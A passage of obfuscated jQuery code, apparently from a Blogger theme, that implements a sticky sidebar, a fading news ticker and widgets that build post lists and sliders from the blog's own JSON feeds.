t,r;(x[n(0,0,1653,2748)](_0x2fd905,this)[n(0,0,491,309)](x.ojbvd)<1||_0x2504db(this)[n(0,0,491,1222)](x[n(0,0,1447,1674)])==x.IEynZ||x.LEWmm(_0x56a9f3,this).is(x[n(0,0,1799,2714)]))&&_0x47597b[(t=1331,r=2143,f(0,r-1077,t))]()}))}n.fn.sidebarFix=function(n){function u(n,r,e,u){return t(r- -571,r-28,0,n)}function i(n,t,r,e){return f(e,n-104,0,e-209)}r[i(1565,0,0,1552)]===r[u(174,587)]?(e.push(this),this[u(379,518)+i(664,0,0,1467)]=n,this[u(-203,260)](r.oylNQ,r.prTKi)[u(295,260)](r[i(858,0,0,1118)],"static")[u(102,260)](u(-469,369),0).css(r.Ajzqp,0)[i(1238,0,0,889)](r[u(270,293)],0)[u(362,260)](r[u(1300,1352)],r[u(-529,-212)]),this[i(1496,0,0,2152)+u(283,-314)][i(2395,0,0,3100)]=!0,this[i(1209,0,0,1309)]()>=n[i(2062,0,0,2267)][u(471,231)]()&&(this[i(1496,0,0,1594)+u(148,-314)][i(2395,0,0,2572)]=!1),r.sZXJc(this[i(1774,0,0,1787)]().top,n.frame.offset()[u(-144,887)])&&(this[u(1307,518)+i(664,0,0,63)][u(2049,1417)]=!1),n[i(1232,0,0,1841)]&&(o=n.topBuffer),r[u(112,279)](s,this)):_0x303f46(this).children(".sub-menu")[i(1532,0,0,1003)]()},a[t(1623,1154,0,1390)]((function(n){function t(n,t,r,e){return f(t,r-439,0,e-479)}if(!r[t(0,2850,2490,1561)]("WFQjq",t(0,1133,1929,1108)))return function(){function n(n,r,e,u){return t(0,e,n-14,u-33)}if(r[n(2831,0,3005,1876)]===r.YbVXu)_0x4371d5.text(_0x52d199[n(1777,0,995,2654)]("_","")),_0x45ff8c[n(2993,0,3454,3016)]().appendTo(_0x52d3c6[n(3025,0,1981,3460)](n(2272,0,2843,2151)));else{var u=e;for(var i in e=[],u)u[i].sidebarFix({frame:u[i][(c=2198,o=1402,t(0,o,c-367,o-8)+"Data")].frame})}var c,o}(),!0;r.sxhxf(_0x224b69,this).css(t(0,2929,2661,1728),r[t(0,2806,2314,1565)]),_0x216edb()})),a[t(700,1728,0,983)](f(1337,2179,0,2717),l),a.bind(r[f(3219,2216,0,2095)],l)}(jQuery),function(n){var t={sZSVg:function(n,t){return n!==t},kRVkR:r(2596,3554,3264,1789),tmFxS:"active",saMkx:function(n,t,r){return n(t,r)},ayJZQ:e(1408,1773,771,794)+e(3409,2468,2892,2694),AyPzj:function(n,t){return n(t)},eKkXk:".active",FOeSN:function(n,t){return n-t},upqKS:function(n,t){return n!=t},aqtMA:function(n,t){return n===t},fsvQR:"wBpbQ",mZpNv:"lWUCx",XTDgj:e(288,1198,433,570),MaXyO:r(1500,1557,2136,1019),praTJ:function(n,t){return n+t},xkCwR:"ouSwY"};function r(n,t,r,e){return _0xb32275(n-483,e,n-50,e-475)}function e(n,t,r,e){return _0xb32275(n-356,e,t-95,e-236)}n.fn[r(1183,0,0,2186)]=function(u){var i={kKqIM:t[o(613,102,808,156)],fCSfL:c(1091,1282,2240,400),eVDAW:function(n,t){return n+t},jBJKN:function(n,r){return t.FOeSN(n,r)},DxmXY:function(n,r){return t[(e=1452,u=2175,i=1109,c(e-22,u-843,i-290,i))](n,r);var e,u,i},IOsvZ:function(n,r){return t.aqtMA(n,r)},hYocB:t[o(1944,929,1681,2037)],oVJlM:function(n,t){return n==t},liLXf:t[o(1614,834,871,1482)],FAmRk:t.XTDgj,nBzGc:function(n,t){return n!==t},MhOgL:t[c(1e3,308,1023,1010)],FVHvH:function(n,r){return t[(e=1400,u=-266,i=517,o(e-298,u,i- -694,i-105))](n,r);var e,u,i},DkubQ:"<a class='"+o(1066,-17,876,-9)+"ref='/sear"+o(3350,2097,2373,1385)+"g>"};function c(n,t,e,u){return r(t- -1509,0,0,u)}function o(n,t,r,u){return e(n-167,r- -779,0,t)}if(t.aqtMA(t[c(0,1122,0,822)],o(2756,1820,2154))){var a={};a[c(0,485,0,137)]=800,a[o(1162,1398,1052)+"e"]=800,a[c(0,1692,0,1498)]=3e3;var f=n[c(0,831,0,215)]({},a,u);function s(n){var r={mUwvy:function(n,r){return t[(e=87,u=678,_0x1c84(e- -757,u))](n,r);var e,u},ePqwL:t[c(1812,862,2715,2735)],zKkcT:t[c(923,418,1704,414)]},e=n,u=e.find("ul");function c(n,t,r,e){return o(n-91,t,n- -3)}var a,s=u.find("li"),l=!1;s.eq(0)[x(2199,3012,2914,2268)](c(764,-76)),s.eq(0)[x(1152,2696,1342,1649)]();t.saMkx(setInterval,(function(){var n={TVFmu:function(n,t){return n(t)}};function t(n,t,r,e){return c(r- -236,t)}!l&&(a=u.find(i[t(0,1262,509)]))[t(0,2451,1440)](f.fadeOutTime,(function(){function e(n,r,e,u){return t(0,e,u-488)}function u(n,r,e,u){return t(0,e,n- -661)}r[e(0,0,827,998)](a[e(0,0,452,765)]().length,0)?"yLPZM"===r[u(1507,0,789)]?n[u(832,0,1315)](_0x2dfaa5,_0x5c47df):(a[e(0,0,303,911)+"s"](r[e(0,0,862,1468)]),a[u(-384,0,-116)]()[e(0,0,2298,2463)](u(-133,0,-295)),a[e(0,0,-17,765)]()[e(0,0,1893,1910)](f[e(0,0,1518,1509)])):(a[e(0,0,925,911)+"s"](r.zKkcT),s.eq(0)[u(1314,0,1793)](e(0,0,1144,1016)),s.eq(0).fadeIn(f.fadeInTime))}))}),f[c(2464,1428)]);function x(n,t,r,e){return o(n-110,n,e-54)}e.on(t[x(974,0,0,2013)],(function(n){var t={HqIeO:i[e(-728,75,-483,690)],ojUer:function(n,t){return i[(r=3133,u=1526,c=2607,e(r,c-1145,u-182,c-109))](n,t);var r,u,c},veiVz:function(n,t){return i.jBJKN(n,t)},nbMCy:function(n,t){return i.DxmXY(n,t)},nZapH:function(n,t){return i.DxmXY(n,t)}};function r(n,t,r,e){return x(e,0,0,t- -494)}function e(n,t,r,e){return x(n,0,0,t- -860)}i[r(0,1906,0,1216)](i[r(0,-81,0,-422)],e(-430,-5))?_0x1beff3.twttr[r(0,1400,0,2127)][e(-165,688)]():i[r(0,1762,0,2259)](n.type,r(0,-4,0,-1086))?i.liLXf!==i[e(569,1556)]?l=!0:(_0x2e6130=_0xb0aa96[r(0,526,0,343)].$t,_0x5bfe9f=_0x245efb[r(0,1659,0,688)](t[e(-873,-467)]),_0x9562fa=_0x46aeeb[e(1520,1293)]('src="',_0x434290),_0x8a4bf6=_0x2ce749[e(1224,1293)]('"',t.ojUer(_0x32fadf,5)),_0x21b06e=_0xcb602d[r(0,-55,0,21)](_0xe29e57+5,t[r(0,1506,0,579)](t[r(0,1506,0,892)](_0x36b54d,_0x5bb5f5),5)),_0x379af5=-1!=_0xf51c62&&t[e(14,210)](-1,_0x580591)&&t[e(279,448)](-1,_0x11211a)&&t[e(-286,448)]("",_0x2ca7b6)?_0x3dc090:_0x455497):i.nBzGc(i[r(0,30,0,-953)],i[r(0,30,0,-201)])?_0x3320ac[e(-356,553)]():l=!1}))}return this.each((function(){var r,e;t[(r=1081,e=315,o(r-160,r,e- -665))](s,n(this))})),this}_0x3a6db2[c(0,1745,0,1291)](i[o(2891,1643,1891)](i.DkubQ+_0x156036[o(2746,2766,1699)],c(0,1537,0,1032)+o(503,1399,742)))}}(jQuery),$(_0xb32275(374,687,1280,734)+"s .widget."+_0x57222c(511,1059,2560,1543)+_0xb32275(1651,2020,1512,1894)+_0x57222c(1900,3136,2422,2224)+"L, .sidebar .widget."+_0xb32275(3140,1976,2888,2370)+_0xb32275(3488,3099,2915,2788)+".HTML,.new"+_0xb32275(3116,2526,2905,2972)+_0xb32275(323,1926,1325,1938))[_0x57222c(2517,3310,2475,3029)]((function(){var n={qqdVP:r(2995,2435,2039,2032),XlSjk:r(726,546,1695,1392),YprCd:"s72",wZeXh:"s640",EzVYK:r(2505,2186,2076,2602)+t(2294,1353,2313,1939)+'">',SCBQu:function(n,t){return n<t},SJvkL:function(n,t){return n==t},PcVPh:r(2830,1381,1330,2365),yTEvO:function(n,t){return n!==t},ZScNR:r(1297,1223,952,1806),oeAvM:function(n,t){return n in t},gFdbP:t(2423,1908,1901,1583),bMpEo:function(n,t){return n>t},NBWhD:t(2758,1684,1743,2441),VnPBt:function(n,t){return n+t},AjvpE:function(n,t){return n+t},iyvLt:function(n,t){return n+t},uxdSa:r(2998,2462,3544,2562)+t(1103,1039,-205,515)+r(-269,352,773,736)+"lank.gif",CbxrW:t(790,2900,2001,1847)+t(876,1070,924,727)+t(1384,1851,1762,2480)+r(1736,2967,3143,2430),OACiz:"http://img"+t(3056,2138,2616,2003)+t(1211,252,970,759)+r(156,1663,118,898)+r(711,2543,2667,1658),yylDT:function(n,t){return n==t},efsTZ:function(n,t){return n+t},QCoRy:t(956,2432,1998,1997)+r(503,1026,515,796)+'"><img wid'+t(1703,1422,1472,2095)+t(2857,2484,2785,1826)+r(521,584,1011,1466),VVlAc:'"></img></'+r(1613,2968,1278,2188),YOFCh:function(n,t){return n+t},MipUp:function(n,t){return n+t},HhJkA:function(n,t){return n+t},sGMIc:function(n,t){return n+t},orDgr:"<div class"+t(2324,1097,1428,1720)+r(1277,138,1520,936)+t(3177,2247,2915,2210),JSnEn:r(-310,994,915,604)+r(-42,1034,169,669)+t(112,-279,1363,792)+'href="',MJzsG:r(1784,3199,3301,2226),nLWqh:r(3210,3388,1770,2289)+">",gRCCI:t(953,160,1291,1207),dSxor:function(n,t){return n+t},iuwRY:r(2095,2228,1755,1440)+t(2239,2820,2768,2212)+r(1411,3077,3030,2366)+t(1547,1096,1807,1201)+t(1920,1832,1525,1092),iLCpb:"</span>",AGoie:function(n,t){return n===t},mOPMy:function(n,t){return n+t},WUlVv:function(n,t){return n+t},wlShQ:"</ul>",WwNKa:t(1619,-336,499,666),woNcj:r(2719,2933,1284,1974)+t(1228,1367,1594,1892)+'"></div>',keIke:t(2499,1939,3209,2173),GCgTy:t(-420,-311,-389,505),YUghq:function(n,t){return n-t},fARUX:function(n,t){return n!=t},MQOik:t(2108,3216,2766,2442)+r(305,39,511,712)+t(1706,2037,690,1360)+r(2943,1535,2175,2099)+">",oVSFU:r(2522,2256,1803,2343),CdDRP:t(2899,2597,2713,2439),JDcoZ:function(n,t){return n<t},VKKEo:r(1289,567,1178,737),nsygo:t(900,697,2465,1785),liAYc:function(n,t){return n!=t},kKKPk:function(n,t){return n(t)},saNZN:r(1179,2032,1789,1413)+t(1283,1500,1822,776)+r(1712,1960,1412,968)+t(872,690,885,541),IqpSr:".post-time"+t(522,367,1654,1349),CBTSl:function(n,t){return n+t},CfQEJ:function(n,t){return n+t},PKwHg:"<i class='"+r(1072,2770,1610,1812)+t(593,1761,1872,783),WReAF:function(n,t,r){return n(t,r)},qzoJe:r(993,3022,2222,1946),cfROT:function(n,t){return n-t},sjHoh:r(2334,1272,2098,2283),cpPNG:"PLfag",tuTuA:t(2575,2648,3158,2331)+t(1202,2407,1099,1623),OtTdk:function(n,t){return n+t},zoykG:function(n,t){return n+t},xHtVW:function(n,t){return n+t},PSRHv:function(n,t){return n+t},mUzil:function(n,t){return n+t},yZuvF:r(2370,2433,1986,2167)+t(2775,1896,1846,1808),cjTMX:t(582,1005,732,1363)+t(3315,2081,3629,2551)+"l/",dbpQq:t(1819,1221,649,1322),mVwPi:function(n,t){return n+t},zFEie:function(n,t){return n+t},tOWjg:function(n,t){return n+t},NnicS:r(1828,2025,2364,1974)+r(1941,2717,3396,2298)+r(2817,983,2627,1739)+'"',fcoKB:'"><img wid'+r(2570,2150,2996,2072)+r(2664,2099,1250,1803)+r(2911,3048,2162,2482),Lmnuv:r(996,2389,952,1938),wIloE:r(1472,1211,2468,1387)+"a></div>",AtwpT:function(n,t){return n+t},bXVkc:function(n,t){return n+t},UoUEe:function(n,t){return n+t},Xibpl:"...</a></h3>",cvozM:function(n,t){return n<t},gVatm:function(n,t){return n+t},DRtte:r(522,1560,681,625)+t(2399,2417,1258,1584)+t(1825,1503,1388,1115),PzEzA:r(1673,1927,817,1025),XyVZH:function(n,t){return n+t},AcRrF:function(n,t){return n+t},lpxdw:function(n,t){return n+t},NDuDZ:r(836,359,507,912),nUDbf:r(351,385,2014,1123)+t(-159,-110,394,739),RguMD:r(969,1333,2217,1587),nhJPa:t(1146,1619,2537,1997)+t(1307,1603,512,1561)+r(313,-211,-19,649),QlMgF:t(2853,2019,810,1782),GwNXw:".has-sub",yzgfB:t(900,136,653,483)+"li",ikjLj:t(2002,2429,1542,2072)+t(1924,1923,1046,1215),OlMea:r(3038,3421,2283,2378)+r(-399,788,899,526),AaDrB:t(-305,1249,-25,559),vvIdJ:function(n,t){return n(t)},GlmbY:function(n,t){return n+t},CamiX:"<div class"+r(2517,888,1903,1878)+'r">0',sSLha:t(1646,119,1547,672),NVUdU:t(1695,2099,2725,2289),Whuqq:t(644,1114,2063,1693),gDYMn:function(n,t){return n+t},RsUNi:t(1070,2246,2131,1997)+'="',RTmYI:t(1619,3270,2130,2442)+r(1252,-144,720,712)+r(795,731,1023,1593)+t(-431,137,-285,497)+'">',igGog:function(n,t){return n!==t},vnNpo:r(1071,-316,826,635),qaOHd:function(n,t){return n<t},bfaID:function(n,t){return n==t},fCvxt:function(n,t){return n==t},wlRds:function(n,t){return n===t},XsshN:r(993,554,112,591),jDeSM:t(826,1660,508,1054),yOVbj:function(n,t){return n!=t},ZInOr:r(377,889,438,772)+"or",umWhi:function(n,t){return n(t)},cGGFi:function(n,t){return n+t},Sncow:r(2396,996,2225,1848),LvgeI:function(n,t){return n+t},mjZTD:function(n,t){return n-t},XxwkB:function(n,t){return n-t},Ljmqj:function(n,t){return n!=t},IojPY:t(2111,2136,2703,1997)+r(901,1143,402,1267)+">",Kdfiz:function(n,t){return n+t},ubqox:function(n,t){return n+t},KVjAb:function(n,t){return n+t},rxVhY:function(n,t){return n+t},SJToG:function(n,t){return n+t},KfqTo:t(2897,2872,3061,1997)+r(1136,2593,2774,1796)+r(2507,1080,2316,2015),wMrTF:function(n,t){return n+t},oSwHf:function(n,t){return n+t},kCEUD:function(n,t){return n+t},ugObY:function(n,t){return n+t},ebttK:function(n,t){return n+t},zQMhs:function(n,t){return n+t},dlBsE:t(868,1280,1103,648)+r(2907,1715,2624,2047)+t(445,1078,924,1115),rtehk:function(n,t){return n==t},lWqCg:function(n,t){return n+t},yFXox:function(n,t){return n+t},hNksC:function(n,t){return n+t},aPBAh:function(n,t){return n+t},gByas:"<div class"+t(1092,440,407,1395)+r(2834,3102,2394,2347)+t(466,301,381,1243)+'r">',ifplH:function(n,t){return n===t},eGDxb:"<span clas"+t(2729,1415,1801,1963)+'">',rWBIt:r(2529,1946,2549,1808),DTztZ:t(3055,1622,1594,2260),MuWqu:"s-slider",pwdKh:t(588,2595,2123,1665),gyVej:t(1818,1426,1912,1925),vYMeh:r(1557,3541,2718,2600),LEpVO:"div.lk",vlGzE:"grid-layout",zvgFQ:r(47,2150,648,1118)+"em",yaAJl:r(473,1625,123,675)+r(1696,331,649,1275)+t(2627,2678,2997,1929),hYgDi:t(562,716,932,765)+t(1517,389,997,1484)+r(1026,1672,2123,1677)+'ft"></i>',ptgwu:'<i class="'+t(1477,2423,1766,1484)+r(1867,1744,2204,1130)+'ght"></i>',xDPWa:function(n,t){return n(t)},UGZjj:t(1272,2297,2308,1898)+".lk.owl-carousel",Fhtzu:".s-slider "+t(1166,1065,2155,1298)+r(1932,2292,2489,1906),VuGhI:function(n,t){return n(t)},dlPLi:r(1334,1479,2418,2155)+".owl-carou"+t(1894,3279,2023,2420),wRSuz:function(n,t){return n(t)},ZuYaU:".widget-co"+r(2084,2462,1555,2574),lojEa:function(n,t){return n*t},jPYZP:r(358,498,1551,1100),GbjYQ:function(n,t){return n+t},pxvAe:t(798,886,779,1674)+t(1501,2610,2634,2322)+r(1256,1296,2811,2281)+"on-in-script&max-res"+t(634,2319,1734,1388),rHFIY:r(1766,1793,708,1125),WtfUs:"ticker",qPBSv:t(1441,899,185,1235),snAiW:t(1816,265,2091,1004),xbRLH:t(1478,1795,2681,2348),JnkpM:r(2095,1646,3107,2405)+t(168,828,1075,858),cmafe:t(-179,-200,188,847),HhzsY:r(3205,1969,2512,2234)+r(1663,1520,335,969)+r(602,-247,1333,793)+t(1607,2502,1623,1595),HtcNa:function(n,t){return n!==t},DqWLk:"mvzhI",rZaua:r(1693,3294,3364,2431),BuMFN:function(n,t){return n+t},oafIt:"<a class='"+r(2014,274,1354,969)+r(1856,2090,1095,2130)+r(1600,1327,-343,720),cWLYq:t(1594,1122,2577,2146),hAhNJ:function(n,t){return n+t},almUA:r(2117,2088,1450,2517)+t(1565,2395,3084,2550)+r(2109,2541,1812,1531)+t(2126,3169,2025,2329)+t(2120,1708,2484,2251)+"s=",MbzAd:function(n,t){return n+t},IDoMX:function(n,t){return n+t},Pkota:"/feeds/pos"+t(2987,1991,2822,2550)+r(1938,2416,1726,1531)+"in-script&"+r(845,1526,2103,1719)+t(432,1700,2024,1331)+r(1736,1654,517,840),BgBss:r(1623,441,547,1499)+t(1335,2088,1191,1193),yIvEe:function(n,t){return n+t},HMEIK:function(n,t){return n+t},JXPAG:r(3607,2243,2252,2517)+r(1656,1433,2830,2527)+t(1540,594,1969,1666),NvPZc:t(839,495,973,1554)+t(1924,2025,1343,2329)+r(1417,2351,2285,2228)+"s=",QkWKV:r(2415,2614,2861,1831),yxrkX:t(2287,2957,3149,2313),xfCpE:"avnDo",dXeYW:r(1702,-219,185,749),lIKRB:function(n,t){return n+t},ERQXQ:t(962,1999,2632,1891),UTBLC:function(n,t){return n+t},sCafD:function(n,t){return n+t},Vihlo:function(n,t){return n+t},OUekw:function(n,t){return n+t},xYNJz:function(n,t){return n+t},rueJd:function(n,t){return n+t},AwUfQ:function(n,t){return n+t},eiIXS:function(n,t){return n+t}};function t(n,t,r,e){return _0xb32275(n-55,n,e- -568,e-470)}function r(n,t,r,e){return _0x57222c(n-39,t-411,r,e- -760)}var e=n[t(25,0,0,734)]($,this)[t(2003,0,0,2535)](n[t(1526,0,0,2182)]),u=e.text(),i=(u.length,u[r(2579,2936,1363,2192)]("[")),o=n[r(2206,357,1242,1160)]($,this)[r(2263,3328,3136,2512)]("h3"),f=u[t(1288,0,0,2215)]("]"),l=u[r(2554,2433,1477,2192)]("/"),x=u[r(1979,1755,1730,1208)](i+1,l)[t(2945,0,0,1875)](),v=u[r(649,1739,1621,1208)](0,i)[t(2363,0,0,1875)](),p=u[r(1428,442,1335,1208)](l+1,f).trim(),h=(u.slice(n[t(852,0,0,1304)](l,1),f)[t(1953,0,0,1875)](),Math[t(2321,0,0,2263)](n.cGGFi(n[t(2157,0,0,2218)](Math[t(410,0,0,847)](),p),1)));switch(v){case n[r(974,1356,2331,1851)]:$[t(114,0,0,1008)]({url:n[r(1533,1971,1547,954)](n.pxvAe,p),type:n[t(1715,0,0,1452)],dataType:t(2584,0,0,2313),success:function(r){function u(n,r,e,u){return t(e,0,0,u-808)}function i(n,r,e,u){return t(u,0,0,r- -99)}for(var c="",o=n[u(0,0,3845,3316)],a=0;n[u(0,0,2529,2537)](a,r[i(0,788,0,1296)][i(0,1348,0,2353)].length)&&a!=r.feed.entry[i(0,1117,0,287)];a++){for(var f=0;f<r[u(0,0,1977,1695)].entry[a].link[i(0,1117,0,1607)];f++)if(n[u(0,0,3092,3394)](n[i(0,2006,0,1618)],r[i(0,788,0,932)][u(0,0,1854,2255)][a].link[f][i(0,381,0,133)])){if(!n[u(0,0,1062,1424)](n.ZScNR,u(0,0,3706,2637))){c=r.feed[i(0,1348,0,1563)][a][i(0,1174,0,720)][f].href;break}_0x4a8cd2=_0x505c6e[i(0,1427,0,591)+"bnail"].url.replace(n[u(0,0,2334,2775)],n.XlSjk)[u(0,0,1770,2095)](n[i(0,873,0,-90)],n[u(0,0,1545,2008)])}if(n.oeAvM(u(0,0,2623,1890),r[u(0,0,1858,1695)][u(0,0,2038,2255)][a]))var s=r[u(0,0,685,1695)][i(0,1348,0,583)][a].content.$t;else s=n[i(0,2199,0,1432)](n[i(0,522,0,106)],b_rc)?r[u(0,0,2085,1695)][i(0,1348,0,1980)][a][u(0,0,1780,2391)].$t:"";n[u(0,0,1793,2475)]((s=s[i(0,1188,0,392)](/<\S[^>]*>/g,"")).length,50)&&(s=s[i(0,1066,0,196)](0,50)+n[u(0,0,2409,1554)]);var l=r[u(0,0,2443,1695)].entry[a][i(0,2026,0,2511)][0][i(0,1437,0,376)].$t,d=r.feed.entry[a].published.$t,v=d[u(0,0,2640,1973)](0,4),p=d.substring(5,7),h=d.substring(8,10),b=d[i(0,1066,0,1560)](0,10),_=n[i(0,2369,0,3299)](n.AjvpE(n[u(0,0,1694,1379)](months[parseInt(p,10)]+" ",h),", "),v),g=r[i(0,788,0,1592)][i(0,1348,0,2194)][a][u(0,0,2461,2933)][0].gd$image[i(0,1105,0,1588)];if(g[i(0,952,0,1026)](n[u(0,0,3802,3175)]))var m=n[u(0,0,517,1469)];else m=g[i(0,952,0,1519)](n[u(0,0,2615,3212)])?n[i(0,562,0,513)]:g;o+=i(0,2232,0,2016)+u(0,0,3097,3199),n[i(0,1156,0,1598)](x,i(0,1627,0,2260))&&(o+=n[u(0,0,3467,3276)](n[u(0,0,2463,1979)](n[i(0,1856,0,1071)],m),n[i(0,1110,0,687)])),o+=n[u(0,0,1655,2413)](n[u(0,0,2499,3217)](n[i(0,2310,0,2057)](n[i(0,2310,0,1613)](n[u(0,0,3348,3338)](n[i(0,1402,0,1157)](n[u(0,0,3403,2579)],c)+'">',l),n[u(0,0,1893,1817)]),c),n[u(0,0,1133,2161)]),s)+n[i(0,1463,0,430)],n[u(0,0,1446,1424)](tgo_f,n.gRCCI)&&(o+=n.dSxor(n.AjvpE(n[u(0,0,3174,2151)],_),n.iLCpb)),n[i(0,738,0,-55)](tgo_f,n.gRCCI)&&(o+=n[i(0,555,0,690)](n.WUlVv(n.iuwRY,$[u(0,0,1280,2015)](b)),n[u(0,0,3313,3046)])),o+="</div></li>"}o+=n.wlShQ,e[i(0,1009,0,491)](o)}});break;case n[r(1257,831,2026,1541)]:if(x[r(1222,1314,1055,1028)](n[t(2275,0,0,2278)]))n.snAiW!==n[t(1104,0,0,2137)]?o[t(2484,0,0,2636)](n[r(1671,1863,2823,2293)](t(1330,0,0,2257)+t(169,0,0,992)+"ref='/sear"+r(1372,2028,3049,2466)+"g>",dpoption[r(1163,1997,1808,1792)])+n.JnkpM):(_0x5a4601="",_0x229496=n[r(3131,2771,3340,2564)],_0x1c1e6e="");else if(x[t(604,0,0,1051)](n[t(2622,0,0,1680)]))o.prepend(n.lWqCg(n.YOFCh(n[t(1872,0,0,1760)],dpoption[r(1634,930,2032,1792)]),r(3272,2618,1407,2405)+r(1879,1391,1242,835)));else if(x)if(n.HtcNa(n[t(188,0,0,443)],n[t(2818,0,0,2255)]))o[r(3070,3310,1695,2613)](n[t(149,0,0,1012)](n[t(1257,0,0,1716)](n[t(2617,0,0,2409)](n[t(2874,0,0,2111)],x),n[r(1426,235,958,1065)]),dpoption[r(2876,2551,1455,1792)])+n[t(3295,0,0,2207)]);else{var _=_0xf2668e[r(1921,3509,2846,2488)+"r"].prototype.bind(_0x36941c),g=_0x3dfe0f[_0x56b788],m=_0x121a4f[g]||_;_[r(1990,2022,801,1633)]=_0x56a839[t(1845,0,0,966)](_0x92fee),_[t(1467,0,0,2174)]=m[r(2750,2600,2574,2151)][r(1177,1349,1201,943)](m),_0x472550[g]=_}if(x[t(1202,0,0,1051)](n.qPBSv))var w=n[r(1945,913,2785,1881)](n[t(-325,0,0,669)],p);else w=x[t(247,0,0,1051)](t(364,0,0,847))?n[r(1298,1832,971,1147)](n[r(2527,2313,1401,2170)](n[r(1014,1929,732,1318)](n[r(2152,1392,1329,2313)],h),n[t(2288,0,0,1466)]),p):n[r(27,350,1286,966)](n[r(1342,1536,1746,935)](n[r(-135,1527,-246,534)],x),n[t(1369,0,0,1067)])+p;$.ajax({type:n[t(1470,0,0,755)],url:w,dataType:n[r(1451,2281,2410,1349)],beforeSend:function(){var t,u,i;e.append(n[(t=-548,u=813,i=511,r(t-69,u-345,t,i- -350))])},success:function(r){var u={EcQJf:n.keIke,XefwG:n.GCgTy,FNrEY:function(t,r){return n.efsTZ(t,r)},rTvzh:function(t,r){return n[(e=1538,u=1225,_0x1c84(e- -514,u))](t,r);var e,u},XaECO:function(t,r){return n[(e=1117,u=1378,_0x1c84(e- -890,u))](t,r);var e,u}};function i(n,r,e,u){return t(u,0,0,e-21)}function o(n,r,e,u){return t(e,0,0,r- -867)}for(var f=n[o(0,1663,1330)](n.iyvLt(i(0,0,2018,1803)+'="',v),n[o(0,740,1825)]),l="",x=0;n[i(0,0,1750,2166)](x,r[o(0,20,-1028)].entry[o(0,349,-582)]);x++)if(n[i(0,0,637,1264)](n[o(0,583,1192)],n[o(0,1456,2498)])){for(var p=r[i(0,0,908,1251)][o(0,580,562)][x],h=p[o(0,518,-422)].$t,_=h[o(0,349,-259)],g=0;n.JDcoZ(g,p[o(0,406,72)].length);g++)if(n[o(0,388,-458)](n[o(0,1272,781)],p[o(0,406,422)][g][o(0,-387,373)])&&n.yylDT(n[i(0,0,622,703)],p[i(0,0,1294,1741)][g][i(0,0,2552,2303)])&&(p[o(0,406,1002)][g].title,p[o(0,406,-129)][g][i(0,0,1058,913)]),n[o(0,1719,901)](n.PcVPh,p[i(0,0,1294,1719)][g][o(0,-387,-426)])){var m=p[o(0,406,318)][g][i(0,0,1058,621)];break}var w,y=p[i(0,0,1103,948)].$t,k=(n[o(0,1733,2145)](n[i(0,0,1937,2528)]($,".post-author")[i(0,0,1237,1218)],0)&&(n[i(0,0,1429,707)],r[i(0,0,908,551)][i(0,0,1468,591)][x][i(0,0,2146,1978)][0][o(0,669,832)].$t),r[o(0,20,172)][o(0,580,1128)][x][o(0,1258,1334)][0].gd$image[o(0,337,272)],r[i(0,0,908,-163)][o(0,580,136)][x][o(0,1495,777)].$t),q=k[o(0,298,582)](0,4),R=k.substring(5,7),M=(n[i(0,0,2044,2109)](n[o(0,1049,-7)]($,n.IqpSr)[o(0,349,386)],0)&&n[o(0,1105,603)](n[i(0,0,1470,1908)](n.mOPMy(n[i(0,0,1502,2079)](n[i(0,0,893,1584)],k.substring(8,10))," "),months[n[i(0,0,1491,2364)](parseInt,R,10)])+" ",q),n[o(0,661,-10)](n[o(0,1049,223)]($,n[o(0,-11,51)])[o(0,241,630)](y)[o(0,572,512)]().substring(0,190),n.NBWhD),""),I="";try{w=p[o(0,659,1718)+o(0,1041,1690)].url.replace(n[i(0,0,1988,1688)],n.XlSjk).replace(n[i(0,0,993,625)],n.wZeXh)}catch(t){s=p.content.$t,a=s[o(0,1348,801)](n[i(0,0,2589,2346)]),b=s.indexOf(i(0,0,526,462),a),c=s[i(0,0,2236,2372)]('"',b+5),d=s.substr(b+5,n[o(0,118,338)](n.YUghq(c,b),5)),w=-1!=a&&-1!=b&&-1!=c&&n[i(0,0,2044,2950)]("",d)?d:no_image}try{n[i(0,0,858,71)](n[o(0,-351,-1106)],n[i(0,0,2647,2331)])?(_0x5731e4=_0x4c4de5[o(0,215,337)].$t,_0x29bbee=_0x413bd4[i(0,0,2236,2242)](u[o(0,1324,2016)]),_0x3c8e06=_0x57adf6[i(0,0,2236,1772)](u[o(0,214,635)],_0x27a591),_0x1e3880=_0x2b336e.indexOf('"',u[o(0,495,711)](_0x9f602c,5)),_0x163e4f=_0x19ff43[i(0,0,522,966)](u.FNrEY(_0x3d1a7c,5),u[i(0,0,1241,227)](u[o(0,353,861)](_0x16132c,_0x597dd0),5)),_0xe484a5=u[o(0,1166,955)](-1,_0x1712d8)&&-1!=_0x176327&&-1!=_0x237906&&u[o(0,1166,1519)]("",_0x403ea3)?_0x66c4be:_0x3a9e8d):(M=p[i(0,0,1968,2321)][0][o(0,992,1866)],tgg=M.slice(0,1))}catch(n){M="",I=i(0,0,687,666),tgg=""}l+=n[i(0,0,1345,2354)],l+=n.WUlVv(n[i(0,0,1105,1578)](n[i(0,0,2337,1665)](n[i(0,0,465,1241)](n.zoykG(n[i(0,0,659,1487)](n[o(0,582,1142)](n[i(0,0,1517,2287)]("<span clas"+o(0,-82,35),M),n[i(0,0,2223,1452)])+I,n[o(0,-18,-639)]),M),n[o(0,1441,2346)]),M),'">')+M,n[i(0,0,1583,593)]),l+=n[o(0,1542,1655)](n[i(0,0,2337,3043)](n[i(0,0,1682,812)](n[o(0,1749,2606)](n[o(0,277,-410)](n[i(0,0,681,1259)],m)+n[i(0,0,2329,2567)],h)+n[o(0,643,408)],h),n[o(0,445,1303)]),w)+n[i(0,0,1932,1868)],n[o(0,800,295)](_,80)&&(l+=n.dSxor(n[i(0,0,2435,3035)](n[o(0,-330,-496)](n[i(0,0,491,1562)](i(0,0,669,910)+o(0,717,463)+'><a href="',m),o(0,455,-495))+h,'">'),h[i(0,0,522,496)](0,70))+n[o(0,151,133)]),n[i(0,0,2359,2325)](_,80)&&(l+=n[o(0,-213,-1159)](n.efsTZ(n[i(0,0,1970,995)](n[o(0,1601,1242)](n[i(0,0,1987,2426)]+m,n[o(0,1441,2507)]),h)+'">',h),n[i(0,0,1439,802)])),0==_&&(l+=n[o(0,629,1052)](n.XyVZH(n.UoUEe(n[i(0,0,1811,864)](n[i(0,0,1035,653)](n[o(0,1099,80)],m),n[i(0,0,2329,3106)]),dpoption.noTitle),'">'),dpoption.noTitle)+n.PzEzA),l+=n[o(0,412,1444)]}else 